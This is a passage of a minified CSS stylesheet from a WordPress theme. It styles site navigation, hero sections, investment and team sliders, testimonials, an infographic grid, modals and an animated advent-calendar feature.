0;max-width:10rem;border:none;border-bottom:5px solid #d13393}.slick-dots li button:before{background:#fff;opacity:1}.slick-dots li.slick-active button:before{background:#aad038}.section-padding{padding:3rem 0}@media screen and (min-width: 481px){.section-padding{padding:6rem 0}}.section-padding-xl{padding:6rem 0}@media screen and (min-width: 481px){.section-padding-xl{padding:12rem 0}}.background-dots{background:#fff url("/wp-content/themes/grilla-2-1/img/background-dots.jpg") center center;background-size:cover}.site-header{position:relative;z-index:10}.site-header>.container{position:relative;display:flex;flex-direction:column;justify-content:end;min-height:90px}.site-header>.container>.row-gutter{margin-top:auto;margin-bottom:0.5rem}.col-site-logo img{max-width:142px}.site-home .site-header{color:#fff}.site-home .site-header>.container:after{content:"";position:absolute;bottom:0;left:1rem;right:1rem;border-bottom:1px solid #fff}.site-home .header-navigation ul>li.current-menu-item a{background:none}.site-home .col-site-logo img{max-width:184px}.col-site-menu{position:relative;display:flex;align-items:center;max-width:100%;min-height:2rem;margin-left:auto}.header-navigation{background:transparent;margin-right:2rem}.header-navigation ul{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:end;list-style:none;margin:0;padding:0}.header-navigation ul>li{flex:0 1 auto;margin-right:1rem}@media screen and (min-width: 1441px){.header-navigation ul>li{margin-right:3rem}}.header-navigation ul>li a{display:block;padding:0.125rem 0.5rem;border-radius:.25rem;white-space:nowrap;text-decoration:none;text-transform:uppercase;transition:color .5s}.header-navigation ul>li a:hover{color:#aad038}.header-navigation ul>li.current-menu-item a{background:#fff}.header-navigation ul>li.current-page-ancestor a{background:#fff}.main-navigation ul li{text-align:center}.main-navigation ul li a{display:inline-block;margin:0 auto;padding:0.25rem 1rem;border-radius:.25rem;font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;color:#565656;text-transform:uppercase;font-size:1.4rem}@media screen and (min-width: 1441px){.main-navigation ul li a{font-size:2rem}}.main-navigation ul li.current-menu-item a{background:#f2f8e1}.menu-primary-menu-container{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;height:100%;width:100%}.menu-toggle-header{height:5rem}.menu-toggle-open:before,.menu-toggle-open:after{background:#aad038}.menu-toggle-open:after{box-shadow:0 0.5rem 0 0 #aad038}.menu-toggle-close{transform:translateY(140%)}.footer-navigation{background-color:transparent}.footer-navigation ul{list-style:none;padding:0px}.footer-navigation ul li a{text-decoration:none}.footer-navigation ul li a:hover{color:#aad038}.home-hero{position:relative;margin-top:-90px;height:80vh;color:#fff}@media screen and (min-width: 481px){.home-hero{padding-bottom:100%;height:auto}}@media only screen and (min-width: 1600px){.home-hero{padding-bottom:0}}.home-hero .hero-content{display:flex;align-items:center;justify-content:center;position:absolute;z-index:2;width:100%;height:100%}.home-hero .hero-content>.container{padding-top:90px;height:calc(100% - 5.625rem);display:flex;align-items:center;justify-content:center}.home-hero .hero-content h1{font-size:2rem;line-height:1.125em}@media screen and (min-width: 961px){.home-hero .hero-content h1{font-size:3rem}}@media screen and (min-width: 1441px){.home-hero .hero-content h1{font-size:4.5rem}}.home-hero .hero-content .btn-outline{color:#fff}.home-hero .hero-content .btn-outline:hover{background:#8bac29}.home-hero .hero-background{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}#hero-video{margin-top:-90px}.icon-column{padding:0 1rem}.icon-brand-circle{max-width:75%;margin:0 auto;border:2px solid #aad038;border-radius:50%;background:#fff}.icon-circle{width:4rem;height:4rem;text-align:center;background:#aad038;border:none;color:#fff;border-radius:2rem;font-size:1.5rem;outline:0 !important}.icon-circle:hover{background:#bcda61}.icon-circle.icon-circle-left{margin-right:2rem;background:transparent;border:1px solid #aad038;color:#aad038}.icon-circle.icon-circle-left:hover{border-color:#bcda61;color:#bcda61}.fancybox-button{display:none}.fancybox-content{max-width:1000px}.flights-container button{white-space:normal}.plus-overlay{position:relative;background:#565656}.plus-overlay:after{content:"";position:absolute;top:calc(50% - 0.75rem);left:calc(50% - 0.75rem);z-index:2;width:1.5rem;height:1.5rem;background:transparent url("/wp-content/themes/grilla-2-1/img/icon-plus.svg") center center no-repeat;background-size:cover}.blog-investment-card{flex-direction:column;background:transparent}.blog-title{font-size:3.75rem !important}@media screen and (max-width: 1200px){.blog-title{font-size:2.75rem !important}}.blog-index{overflow:hidden}.blog-index:before{content:"";position:absolute;z-index:2;width:100vw;height:0.5rem;background-color:#aad038;transform:translate(-10px, -13px)}@media screen and (min-width: 481px){.blog-index:before{transform:unset}}main{position:relative}.blog-index{overflow:visible}.tab-link-container{position:absolute;left:50%;transform:translate(-50%, -70%);width:unset}@media screen and (max-width: 480px){.tab-link-container{transform:translate(-50%, -83%)}}.tab-link-container button{background:#565656;border:#565656;padding:1rem 1.25rem;font-size:1rem;font-weight:bold;color:#fff}@media (max-width: 380px){.tab-link-container button{padding:0.8rem 1.1rem;font-size:0.9rem}}@media screen and (min-width: 961px){.tab-link-container button{padding:1rem 3rem;font-size:1.125rem}}.tab-link-container button:hover{background:#8bac29;color:#fff}.tab-link-container .tab-link.active{position:relative;background:#aad038 !important;border-color:#aad038 !important;z-index:2}.tab-link-container .tab-link{border-radius:0.25rem 0.25rem 0rem 0rem}.tab-content-container{margin-bottom:0rem !important}.video-button{border:1px solid white}.investment-info-text p{font-size:1rem}#investment-slider{background:#f2f8e1;background:linear-gradient(0deg, #f2f8e1 0%, #f2f8e1 55%, transparent 55%, transparent 100%)}.investment-card{position:relative;height:100%;padding:0 4rem}.investment-card:before{content:"";position:absolute;top:55%;left:0;width:100%;height:2px;background:#aad038}.investment-card:after{content:"";position:absolute;top:calc(55% - 0.5rem);left:-0.5rem;width:1rem;height:1rem;background:#aad038;border-radius:0.5rem}.investment-card .investment-card-content{position:relative;z-index:2;max-width:450px;margin:0 auto;padding-top:4rem}.investment-card .investment-card-content h3{height:5rem;overflow:hidden}.investment-card .investment-image{position:relative;background:#565656}.investment-card .investment-image img{filter:brightness(1);transition:filter .5s}.investment-card .investment-image:after{content:"";position:absolute;top:calc(50% - 0.75rem);left:calc(50% - 0.75rem);z-index:2;width:1.5rem;height:1.5rem;background:transparent url("/wp-content/themes/grilla-2-1/img/icon-plus.svg") center center no-repeat;background-size:cover}.investment-load-more{display:flex;justify-content:center;padding:1rem;font-size:1rem;text-decoration:none;text-align:center}.team-slide{position:relative}@media screen and (min-width: 481px){.team-slide .team-image{max-width:75%;margin:0 auto}}@media screen and (min-width: 961px) and (max-width: 1200px){.team-slide .team-image{right:34% !important}.team-slide .team-image>img{max-width:83%}}@media screen and (min-width: 961px){.team-slide{height:840px}.team-slide .team-image{position:absolute;top:0;right:50%;width:840px}}.team-slide .team-slide-content{padding-bottom:0rem}@media screen and (min-width: 481px){.team-slide .team-slide-content{padding-bottom:6rem}}@media screen and (min-width: 961px){.team-slide .team-slide-content{position:absolute;top:0;left:0;width:100%;padding:0}}.team-slide .team-slide-text{min-height:33rem;margin-top:4rem}@media only screen and (min-width: 530px){.team-slide .team-slide-text{min-height:30rem}}@media only screen and (min-width: 748px){.team-slide .team-slide-text{min-height:27rem}}@media screen and (min-width: 961px){.team-slide .team-slide-text{margin-top:8rem;min-height:32rem}}@media screen and (max-width: 480px){#team-thumbnails-container{transform:translateY(-40%) !important}}.team-slider-container{position:relative}.contact-link{color:#565656;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;text-decoration:none;transition:color .5s}.contact-link:hover{color:#aad038}#team-thumbnails-container{position:relative;transform:translateY(-50%)}#team-thumbnails-container .slick-slide{padding:0.5rem}#team-thumbnails-container .slick-current .team-thumbnail:before{background:rgba(170,208,56,0.1)}#team-thumbnails-container .team-thumbnail{margin:0.5rem}.team-thumbnail{position:relative;display:inline-block;cursor:pointer}.team-thumbnail:before{content:"";position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:rgba(170,208,56,0.1);transition:background .5s}.team-thumbnail:hover:before{background:rgba(170,208,56,0.6)}.team-header{margin-top:-90px;padding-top:80px}@media screen and (min-width: 961px) and (max-width: 1200px){.team-header{margin-top:-130px}}@media screen and (min-width: 1201px){.team-header{height:940px}}.team-header-image{top:auto !important;bottom:0 !important}.btn-contact-icon{position:relative;height:3.2rem;width:3.2rem;padding:0;margin-right:0.5rem;background:transparent;border:1px solid white;border-radius:50%}@media screen and (min-width: 481px){.btn-contact-icon{height:4rem;width:4rem;margin-right:1rem}}.btn-contact-icon svg{position:absolute;left:32%;bottom:35%;width:1.2rem;height:1.2rem;color:white}@media screen and (min-width: 481px){.btn-contact-icon svg{width:1.4rem;height:1.4rem}}.team-grid-text{min-width:none !important;margin-top:2rem}@media screen and (min-width: 961px){.team-grid-text{margin-top:14rem}}.team-grid-text a{text-decoration:none;padding:0}.team-grid{padding:6.5rem 0rem 6.5rem 0rem !important}.team-grid .team-quote{position:relative;margin:0rem;padding-left:4rem;font-size:1.25rem;font-weight:300}@media screen and (min-width: 961px){.team-grid .team-quote{padding-left:0rem;font-size:1.5rem}}.team-grid .team-quote::before{content:"";position:absolute;top:0em;left:0em;width:1em;height:1em;font-size:40px;fill:#d13393;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks-pink.svg") no-repeat}@media screen and (min-width: 961px){.team-grid .team-quote::before{left:-1.875em;font-size:40px}}.contact-social-container{margin-top:2.75rem}.contact-nav-arrows{padding-top:1rem}@media screen and (min-width: 481px){.contact-nav-arrows{padding-top:2rem}}.contact-nav-arrows>.container{padding-right:0px}.contact-nav-arrows>.container .btn-group>.contact-nav-btn{margin-right:0px !important;margin-left:1rem}#investment-experience-slider{background:#f2f8e1;background:linear-gradient(0deg, #f2f8e1 0%, #f2f8e1 43%, transparent 43%, transparent 100%);padding-bottom:2rem}.investment-experience-slider{background:#f2f8e1;background:linear-gradient(0deg, #f2f8e1 0%, #f2f8e1 43%, transparent 43%, transparent 100%);padding-bottom:2rem}.investment-experience-card{position:relative;padding:0 4rem}.investment-experience-card:before{content:"";position:absolute;top:50%;left:-250px;width:250%;height:2px;background:#aad038}.investment-experience-card:after{content:"";position:absolute;top:calc(50% - 0.5rem);left:-0.5rem;width:1rem;height:1rem;background:#aad038;border-radius:0.5rem}.investment-experience-card .investment-card-content{position:relative;z-index:2;max-width:350px;margin:0 auto;padding-top:4rem}.investment-experience-card .investment-card-content h3{overflow:hidden;height:5rem}.investment-experience-card .investment-image{position:relative;background:#565656}.investment-experience-card .investment-image:after{content:"";position:absolute;top:calc(50% - 0.75rem);left:calc(50% - 0.75rem);z-index:2;width:1.5rem;height:1.5rem;background:transparent url("/wp-content/themes/grilla-2-1/img/icon-plus.svg") center center no-repeat;background-size:cover}.investment-row .col-xs:first-child .investment-experience-card:after{display:none}.hover-overlay:before{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;transition:background .5s}.hover-overlay:hover:before{cursor:pointer;pointer-events:none;background:rgba(170,208,56,0.6)}.card-space{display:flex;flex-direction:column;justify-content:space-between}.home-accordion{padding-bottom:3rem}@media screen and (min-width: 481px){.home-accordion{padding-bottom:6rem}}.home-accordion .accordion{border-top:1px solid #565656}.home-accordion .accordion .accordion-link{border-bottom:1px solid #565656;padding:4rem 0 4rem 6rem;background:#fff;color:#565656;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;font-size:1.5rem;text-align:right;transition:color .5s}.home-accordion .accordion .accordion-link:after{display:none}.home-accordion .accordion .accordion-link:hover{color:#aad038}.home-accordion .accordion .accordion-link .icon-circle{position:absolute;top:calc(50% - 25px);left:0}.home-accordion .accordion .accordion-content{padding:3rem 1rem}.home-accordion .accordion .icon-circle-accordion.icon-circle{width:3rem;height:3rem;border-radius:unset;background:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Layer_2' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8.84 16'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23aad038;%7D%3C/style%3E%3C/defs%3E%3Cg id='Body'%3E%3Cpolygon class='cls-1' points='4.15 0 0 0 4.68 8 4.68 8 0 16 4.16 16 8.84 8 4.15 0'/%3E%3C/g%3E%3C/svg%3E") no-repeat center}.home-accordion .accordion .accordion-link.active .icon-circle-accordion.icon-circle{transform:rotate(90deg)}.page-header{padding:3rem 0 1.5rem}@media screen and (min-width: 481px){.page-header{padding:6rem 0 3rem}}.blog-index{background-color:white}.blog-card{margin-top:0.75rem}.blog-card-meta a{color:#aad038}.blog-single .page-title h1{font-size:2rem}@media screen and (min-width: 1441px){.blog-single .page-title h1{font-size:2.25rem}}.blog-single .page-content p{font-size:1rem;line-height:1.75em}.investment-card-information span{font-size:1.125rem;font-weight:bold}@media screen and (max-width: 960px){.investment-card-information span{font-size:1rem}}.investment-card-information a{text-decoration:none}.investment-grid{padding:6.5rem 0rem 6.5rem 0rem !important}.investment-grid .investment-quote{position:relative;margin:0rem;padding-left:4rem;font-size:1.25rem;font-weight:300}@media screen and (min-width: 961px){.investment-grid .investment-quote{padding-left:0rem;font-size:1.5rem}}.investment-grid .investment-quote::before{content:"";position:absolute;top:0em;left:0em;width:1em;height:1em;font-size:40px;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks.svg") no-repeat;fill:#d13393}@media screen and (min-width: 961px){.investment-grid .investment-quote::before{left:-1.875em;font-size:40px}}.investment-grid .investment-quote-author{padding-left:4rem}@media screen and (min-width: 961px){.investment-grid .investment-quote-author{padding-left:0rem}}.grid-container{position:relative;overflow:hidden;width:100%}.grid-container.grid-purple{background:#565656;color:#ffffff}.grid-container.grid-purple h1,.grid-container.grid-purple .h1,.grid-container.grid-purple h2,.grid-container.grid-purple .h2,.grid-container.grid-purple h3,.grid-container.grid-purple .h3,.grid-container.grid-purple h4,.grid-container.grid-purple .h4,.grid-container.grid-purple h5,.grid-container.grid-purple .h5,.grid-container.grid-purple h6,.grid-container.grid-purple .h6{color:#ffffff}.grid-container .grid{width:100%}@media screen and (min-width: 961px){.grid{max-height:500px}}@media screen and (min-width: 1441px){.grid{max-height:600px}}@media screen and (min-width: 1921px){.grid{max-height:750px}}.grid .grid-text{display:flex;padding:3rem 1rem 3rem 2rem}@media screen and (min-width: 1441px){.grid .grid-text{padding:4.75rem 2.7rem}}.grid .grid-text p{margin:0px;line-height:2.75}@media screen and (max-width: 960px){.grid .grid-text p{font-size:0.9rem}}.grid .grid-text>div{width:100%;margin:0 auto;padding:2rem}@media screen and (min-width: 961px){.grid .grid-text>div{margin:auto 0}}.grid .grid-img{position:relative}@media screen and (min-width: 961px){.grid .grid-img>div{position:absolute;overflow:hidden;width:50vw;height:100%}}@media screen and (max-width: 960px){.grid .grid-img>div>img{width:calc(100% + 2rem);max-width:unset;margin-left:-1rem}}@media screen and (min-width: 961px){.grid .grid-img>div>img{top:0;width:100%;height:100%;object-fit:cover}}.wpcf7 .wpcf7-text{border:2px solid #eeeeee}.wpcf7 .screen-reader-response{display:none}.wpcf7 .wpcf7-not-valid-tip{display:block;margin-top:-1rem;color:#d83a3a}.wpcf7 .wpcf7-response-output{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.contact-form .wpcf7 label{text-transform:uppercase}@media screen and (min-width: 961px){.contact-form .wpcf7 label{text-align:right}}.contact-form-padding{padding-top:8.75rem;padding-bottom:8.75rem}.text-and-image .row{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 481px){.text-and-image .row{padding-top:3rem;padding-bottom:3rem}}.text-and-image h2{position:relative;padding-top:3rem;font-family:"Roboto", sans-serif;font-weight:300;font-style:normal}.text-and-image h2 strong{font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;color:#aad038}.text-and-image h2:before{content:"";position:absolute;top:0;left:0;width:10rem;border-bottom:5px solid #aad038}.text-and-image blockquote{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;font-size:1.5rem}#values-slider{padding:0 2rem}@media screen and (min-width: 961px){#values-slider{padding:0 4rem}}#testimonials-slider .slick-slide{text-align:center;opacity:0.5;transition:opacity .5s}#testimonials-slider .slick-slide.slick-current{opacity:1}#testimonials-slider .slick-dots{position:relative;top:5rem}.testimonial{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;margin:6rem 1rem 0 1rem;padding:5rem;min-height:26rem;background:#fff}@media screen and (min-width: 481px){.testimonial{margin-left:4rem;margin-right:4rem}}@media screen and (min-width: 1201px){.testimonial{margin-left:8rem;margin-right:8rem}}.testimonial:before{content:"";position:absolute;top:0;left:50%;width:190px;height:190px;background:#fff url("/wp-content/themes/grilla-2-1/img/icon-quote.svg") no-repeat;border-radius:50%;transform:translate(-50%, -50%)}.testimonial blockquote{position:relative;z-index:2;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;font-size:1.5rem}.acknowledgement-overlay{position:absolute;top:90px;z-index:99;margin:auto;padding:40px;min-height:100vh;width:100vw;background-color:#a3a4a8}.award{padding:3rem}.team-card>div{padding:1.5rem}.header-title{margin-top:2rem;font-size:3rem;text-transform:uppercase}@media screen and (min-width: 481px){.header-title{margin-top:3rem;font-size:4.5rem}}.page-header-hero{position:relative;margin-top:-90px;min-height:850px;height:90vh;width:100vw;overflow:hidden}@media screen and (min-width: 481px){.page-header-hero{height:100vh}}.page-header-hero:after{content:"";display:block}.page-header-hero>.header-hero-background{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%;z-index:-2}.page-header-hero .container{margin-top:70px}@media screen and (min-width: 481px){.page-header-hero .container{margin-top:-100px;padding-top:260px}}.page-header-hero .square-overlay{position:absolute;top:50%;left:11%;min-width:151%;padding-bottom:180%;background-color:#ffffff;opacity:0.3;z-index:-1;transform:translate(-50%, -50%) rotate(50deg)}@media screen and (min-width: 961px){.page-header-hero .square-overlay{top:38%;left:-13%;min-width:100%;padding-bottom:100%}}.page-header-hero .header-description{font-size:1rem;font-weight:500;line-height:1.6}@media screen and (min-width: 481px){.page-header-hero .header-description{font-size:1.5rem}}.page-header-hero .header-description a{text-decoration:underline}.page-header-hero .what-we-do-position{position:relative;top:60px}@media screen and (min-width: 481px){.page-header-hero .what-we-do-position{position:absolute;top:250px}}@media only screen and (max-width: 1200px){.page-header-hero .what-we-do-position{top:200px}}.page-header-hero .about-us-position{transform:translateY(50px)}.page-header-hero .shift-up{transform:translateY(-90px);padding-top:0px}@media screen and (min-width: 481px){.page-header-hero .shift-up{transform:translateY(0px)}}.page-header-hero .bold-span{font-weight:bold}.page-header-hero .tagline-text{align-items:center}.page-header-hero .arrow-white{fill:#fff}.page-header-hero .arrow-green{fill:#aad038}.page-header-hero .tagline-span{max-width:200px;line-height:1.2em}.tagline-container{position:relative;min-height:300px}.tagline-image{position:absolute;top:0px;left:36px;width:200px}@media screen and (min-width: 1201px){.tagline-image{top:0px}}.overlap-image-container{position:absolute;right:0;transform:translateY(-80%)}@media screen and (min-width: 481px){.overlap-image-container{transform:translateY(-50%)}}.overlap-image-container .overlap-image{overflow:hidden;max-width:90vw;border-radius:300px 0rem 0rem 300px}@media screen and (min-width: 481px){.overlap-image-container .overlap-image{max-width:60vw;max-height:600px}}.bg-dots-repeated{width:100vw;background-image:url("./img/background-dots.jpg");background-repeat:repeat-y;background-size:100%;padding:10px}@media screen and (min-width: 481px){.bg-dots-repeated{padding:0px}}.bg-dots-repeated .we-sell-grid{margin-top:30px;min-height:800px !important}.bg-dots-repeated .we-run-grid{margin-top:40px;min-height:800px !important}.bg-dots-repeated .title-icon{width:90px}@media screen and (min-width: 481px){.bg-dots-repeated .title-icon{width:125px}}.bg-dots-repeated .infographic-grid ul{padding:0}.bg-dots-repeated .infographic-grid h3{margin-left:2rem;font-size:3rem;font-weight:300;text-transform:uppercase}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid h3{font-size:4.4rem}}.bg-dots-repeated .infographic-grid .row-infographic{margin-left:-0.5rem;margin-right:-0.5rem}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid .row-infographic{height:93%}}.bg-dots-repeated .infographic-grid .row-infographic>[class^="col"]{padding:0 0.5rem}.bg-dots-repeated .infographic-grid .container-full>.row{padding:0 0.5rem}.bg-dots-repeated .infographic-grid .container-full>.row>*{padding:0.5rem 0.5rem}.bg-dots-repeated .infographic-grid .we-buy-title{padding-top:90px}.bg-dots-repeated .infographic-grid .what-we-do-list li{font-size:1.2rem;margin:0.9rem 0rem}.bg-dots-repeated .infographic-grid .image-curve{overflow:hidden;height:200px}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid .image-curve{height:325px}}.bg-dots-repeated .infographic-grid .image-curve-right{border-radius:0.5em 150px 150px 0.5em}.bg-dots-repeated .infographic-grid .image-curve-left{border-radius:150px 0.5rem 0.5rem 150px}.bg-dots-repeated .infographic-grid .bullet-point{display:flex;align-items:center;list-style:none;margin:1em 0em;max-width:450px}.bg-dots-repeated .infographic-grid .bullet-point svg{margin-right:0.8em;min-width:0.5em}.bg-dots-repeated .infographic-grid .bullet-point-pink{fill:#d13393}.bg-dots-repeated .infographic-grid .bullet-point-blue{fill:#00b9f2}.bg-dots-repeated .infographic-grid .bullet-point-orange{fill:#f68b1f}.bg-dots-repeated .infographic-grid .info{box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;padding:20px;height:100%;min-height:15rem;color:#fff;font-weight:300;border-radius:20px}@media screen and (min-width: 961px){.bg-dots-repeated .infographic-grid .info{font-size:10px}}@media screen and (min-width: 1441px){.bg-dots-repeated .infographic-grid .info{font-size:16px}}.bg-dots-repeated .infographic-grid .info div{line-height:1.2em;margin:0}.bg-dots-repeated .infographic-grid .info.info-pink{background-color:#d13393}.bg-dots-repeated .infographic-grid .info.info-blue{background-color:#00b9f2}.bg-dots-repeated .infographic-grid .info.info-orange{background-color:#f68b1f}.bg-dots-repeated .infographic-grid .info.info-grey{background-color:#565656}.bg-dots-repeated .infographic-grid .info.info-white-pink{background-color:#fff;color:#d13393}.bg-dots-repeated .infographic-grid .info.info-white-blue{background-color:#fff;color:#00b9f2}.bg-dots-repeated .infographic-grid .info.info-white-orange{background-color:#fff;color:#f68b1f}.bg-dots-repeated .infographic-grid .info .info-3-title h4{margin-bottom:0;padding-bottom:5px;font-size:16px;font-weight:600;text-transform:uppercase}.bg-dots-repeated .infographic-grid .info .we-sell-infographic-text-3{margin-bottom:12px;max-width:280px}.bg-dots-repeated .infographic-grid .info .we-run-infographic-text-3{margin-bottom:7px}.bg-dots-repeated .infographic-grid .info .smallest{font-size:1.125rem;line-height:1.2em}.bg-dots-repeated .infographic-grid .info .small{font-size:1.25rem;line-height:1.2em}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid .info .small{font-size:1.56rem}}.bg-dots-repeated .infographic-grid .info .medium{font-size:1.75rem;line-height:1.2em}.bg-dots-repeated .infographic-grid .info .large{font-size:2.25rem;line-height:1.2em}.bg-dots-repeated .infographic-grid .info .largest{font-size:3.75rem;line-height:1em}.section-info{padding-top:6.8rem;padding-bottom:6.2rem}.section-info .info-block-title{margin-top:-2rem;font-weight:300}@media screen and (min-width: 961px){.section-info .info-block-title{padding-bottom:2rem}}.section-info .info-section-quote{padding-left:60px;position:relative}@media screen and (min-width: 961px){.section-info .info-section-quote{padding-left:100px}}.section-info .info-section-quote::before{content:"";position:absolute;top:-0.25em;left:0.25em;width:1em;height:1em;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks.svg") no-repeat;font-size:40px}@media screen and (min-width: 961px){.section-info .info-section-quote::before{font-size:60px}}.section-info .info-section-quote .info-section-quote-author{font-size:1.125rem}@media screen and (max-width: 480px){.section-info .info-section-quote .info-section-quote-author{font-size:0.875rem}}#testimonial-slider .slick-list{padding-top:1.5rem}@media screen and (min-width: 481px){.our-values-title{margin-bottom:3rem}}.our-awards-section,.our-values-section{padding:6.35rem 0rem 6.35rem 0rem}.our-values-statement{padding-bottom:1rem;font-size:1.5rem;font-weight:500}.our-values-paragraph{margin:0;font-size:1.125rem;font-weight:300}.value-card{overflow:inherit !important}.value-card-content>p{margin:0;color:#565656}.value-card-content>h4{font-size:2rem;font-weight:300}.value-card-content .value-info{font-size:1.125rem}.award-card{position:relative;padding:0 1rem}.award-card .award-card-content{margin:0 auto;max-width:400px}.testimonial-block{font-size:1.15rem;font-weight:300}@media screen and (min-width: 961px){.testimonial-block{font-size:1.5rem}}@media screen and (max-width: 480px){.testimonial-block{font-size:0.9rem}}.bottom-testimonial-section{padding-top:110px;padding-bottom:110px}.bottom-testimonial-section .bottom-section-quote{position:relative;margin-top:80px;padding-top:0.5rem;padding-left:3.75rem;font-size:1.25rem}@media screen and (min-width: 961px){.bottom-testimonial-section .bottom-section-quote{margin-top:0px;padding-left:100px}}.bottom-testimonial-section .bottom-section-quote::before{content:"";position:absolute;top:0em;left:0.25em;width:1em;height:1em;font-size:40px;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks.svg") no-repeat}@media screen and (min-width: 961px){.bottom-testimonial-section .bottom-section-quote::before{font-size:60px}}.bottom-testimonial-section .testimonial-block{font-size:1.15rem;font-weight:300}@media screen and (min-width: 961px){.bottom-testimonial-section .testimonial-block{font-size:1.5rem}}@media screen and (max-width: 480px){.bottom-testimonial-section .testimonial-block{font-size:0.9rem}}.maincontent .container{width:unset !important}.site-footer{text-align:center}@media screen and (min-width: 481px){.site-footer{text-align:inherit}}.site-footer .footer-logo-r{width:4rem;height:auto}@media screen and (min-width: 481px){.site-footer .footer-logo-r{width:10rem;height:auto}}.site-footer .footer-contact{font-size:1.25rem}@media screen and (min-width: 1441px){.site-footer .footer-contact{font-size:1.5rem}}.site-footer .footer-contact a{text-decoration:none}.site-footer .footer-contact a:hover{text-decoration:underline}.site-footer ul.social-links{margin:0;padding:0;list-style:none}.site-footer ul.social-links li{margin:0 2rem 0 0;padding:0;display:inline}.site-footer .footer-mt{margin-top:1rem}@media screen and (min-width: 1201px){.site-footer .footer-mt{margin-top:3rem}}.site-footer .footer-mt-xl{margin-top:2rem}@media screen and (min-width: 1201px){.site-footer .footer-mt-xl{margin-top:6rem}}.modal{top:0;left:0;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal .modal-dialog{display:flex;align-items:center;position:relative;margin:0.5rem;min-height:calc(100% - 1rem);width:auto;pointer-events:auto}@media screen and (max-width: 1440px){.modal .modal-dialog{padding-top:5rem}}.modal .modal-dialog .modal-content{padding:0;border:none;background-color:transparent}.modal .modal-dialog .modal-content .modal-close{top:-4rem;right:0;z-index:2;margin-bottom:0.25rem;font-size:3rem;cursor:pointer}.modal .modal-dialog .modal-content h4{font-size:1.75rem;font-weight:400;color:#565656}.modal .modal-dialog .modal-content .content p{margin-bottom:1rem}.modal .border-line{margin:1rem 0;height:0.0625rem;width:100%;background-color:#565656}.modal p{font-size:1rem;line-height:1.5rem}.modal a{font-size:1rem;line-height:1.25rem}.advent-calendar{padding-top:6rem;padding-bottom:6rem;background:url("/wp-content/themes/grilla-2-1/img/advent-calendar-background.webp") #aad038 50%/cover no-repeat}@keyframes dooropen{from{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-35deg)}to{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-25deg)}}@keyframes doorshadow{from{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(5deg)}to{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(15deg)}}.advent-door{position:relative;z-index:0;aspect-ratio:1/1;width:100%;max-height:100%;margin-bottom:2rem;background:transparent;border-top:1px dashed #a3a4a8;border-right:1px dashed #a3a4a8;border-bottom:1px dashed #a3a4a8;border-left:1px dotted #a3a4a8}.advent-door .advent-number{display:flex;position:absolute;top:0;left:0;z-index:12;width:100%;height:100%;background-size:100% 100%;transform-origin:0 0;transition:all ease 0.5s}.advent-door .advent-number span{position:absolute;top:0;left:0;z-index:999;width:100%;height:100%;margin:auto;font-size:1.5rem;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;text-align:center;background:url("/wp-content/themes/grilla-2-1/img/door-background-bg.webp") no-repeat #eee;background-size:100% 100%;color:#565656}.advent-door .advent-number span:before{content:"";display:inline-block;height:100%;vertical-align:middle}@media screen and (min-width: 481px){.advent-door .advent-number span{font-size:5rem}}.advent-door .advent-number:after{content:"";position:absolute;top:1px;left:0;z-index:0;width:100%;height:99%;transform:perspective(0) translateX(0px) translateY(0px) translateZ(0px) rotateY(0);display:none}.advent-door.door-active{cursor:pointer}.advent-door.door-active .advent-number{animation:5s infinite alternate ease dooropen;transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-35deg);z-index:2;position:absolute}.advent-door.door-active .advent-number:after{width:105%;-webkit-animation:5s infinite alternate ease doorshadow;animation:5s infinite alternate ease doorshadow;-webkit-transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(5deg);transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(5deg);z-index:0;background-color:rgba(0,0,0,0.3);position:absolute;display:none}@media screen and (min-width: 1201px){.advent-door.door-active:hover .advent-number{animation:unset;transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-50deg)}.advent-door.door-active:hover .advent-number:after{width:130%;animation:unset;transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(7deg);display:none}}.advent-door.door-open .advent-number{cursor:pointer;transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-70deg)}.advent-door.door-open .advent-number:after{width:100%;transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(7deg);display:none}.advent-door .advent-background{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:green;transition:all ease .5s;box-shadow:0 0 0 #ffffff}.advent-door .advent-background:before{content:"";position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;box-shadow:1rem -1rem 1rem #333 